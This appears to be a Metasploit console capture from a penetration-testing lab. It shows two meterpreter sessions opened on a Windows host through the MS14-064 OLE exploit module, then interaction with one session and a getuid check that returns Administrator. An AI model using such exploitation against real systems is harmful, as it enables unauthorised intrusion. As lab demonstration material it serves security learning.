 sessions -l
Active sessions
===============
Id  Type                   Information                                      Connection
--  ----                   -----------                                      ----------
1   meterpreter x86/win32  LEAK434844AE-0D\Administrator @ LEAK434844AE-0D  10.1.1.128:5555 -> 10.1.1.135:49162 (10.1.1.135)
2   meterpreter x86/win32  LEAK434844AE-0D\Administrator @ LEAK434844AE-0D  10.1.1.128:5555 -> 10.1.1.135:49163 (10.1.1.135)
KALI LINUX
msf exploit(ms14_064_ole_exploit) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: LEAK434844AE-0D\Administrator